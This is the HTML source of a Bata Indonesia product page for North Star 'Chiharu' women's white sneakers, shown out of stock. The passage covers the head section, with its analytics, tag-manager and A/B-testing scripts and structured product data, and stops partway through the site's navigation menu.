

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/en/women/shoes/sneakers/women-sneakers-chiharu-online-exclusive-540M_2022_5201045.html
body_size: 42496
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw013d16ae/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf0c834aa/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwc232ceae/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw9822f174/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7bb483b5/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw9e7e02de/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw0b3483dc/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwd44b920c/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Women Sneakers Chiharu Online Exclusive, WHITE , 5201045 | Bata</title>
    
    
        <meta name="description" content="Women Sneakers Chiharu Online Exclusive"/>
    
    
    





 
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw36334fe4/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa692abf2/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb6112ca9/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/en/women-sneakers-chiharu-online-exclusive-540M_AR5200454703W.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/en/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/en/women/","name":"Women"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/en/women/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/id/en/women/shoes/sneakers/","name":"Sneakers"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Women Sneakers Chiharu Online Exclusive","mpn":"540M_2022_5201045","sku":"540M_2022_5201045","brand":{"@type":"Brand","name":"NORTH STAR"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3664faef/images/large/5201045_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":"The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility & versatility, with cushioning which is built to last with utter comfort & style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_ID" />

<meta property="og:title" content="Women Sneakers Chiharu Online Exclusive, WHITE , 5201045 | Bata" />

<meta property="og:description" content="Women Sneakers Chiharu Online Exclusive" />

<meta property="og:url" content="https://www.bata.com/id/en/women-sneakers-chiharu-online-exclusive-540M_AR5200454703W.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-cb3dea39-bdf6-438b-bbc6-194afae8f5f2","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="aoibs2yxfuxnc2lmdcza-f-53bfee3d1-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"f2c1948c","ak.r":47370,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.144.25.0","ak.cport":36360,"ak.gh":"23.208.24.81","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768691890","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==RH142M3kYWa3pf508o22PfZl4jRvCCqhBla24frp0DM+yso0GpQJDAckP3I2fuR2RrgzKYwIImafqmHys2evFHbSemBKr7IwCE7SvfT70cnubryFff+3Ht3L7mzM9BVNdo0TBtm8+jT/YKcaeayqQ+hr5tHprTcnDCfCv/2Sjfhyj9I0R/9CeifcLhruSqtNHD1AehiFu8Wsai0St65MsdDF5DAk/nZYbtOk+ehpoeFUfDg6rRc5MXwQ58Gr6lps6mGn7hsVhXlMfYdtOz01qT5uDxR6oCAusoHV9F24ifC0kO4imLXBtUK+OiV+rfJ9vHs8eGXUdbIHjH44BPPi6YAHwpdRTl5zWue952yebmzeP763sadyEA71lhCNfZfMLpX1pled4pmobbIEvDFdEEx4kMEk5bOz/IMJoBt2Zmw=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=540M_2022_5201045" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/en/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
